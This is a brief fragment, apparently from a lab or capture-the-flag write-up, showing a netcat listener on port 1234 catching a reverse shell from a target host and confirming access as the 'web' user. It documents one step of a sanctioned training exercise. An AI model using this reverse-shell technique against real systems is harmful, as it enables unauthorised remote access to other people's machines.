 → imagery nc -lvp 1234
listening on [any] 1234 ...
10.10.11.88: inverse host lookup failed: Unknown host
connect to from (UNKNOWN) [10.10.11.88] 53216
bash: cannot set terminal process group (1393): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.2$ id
id
uid=1001(web) gid=1001(web) groups=1001(web)
bash-5.2$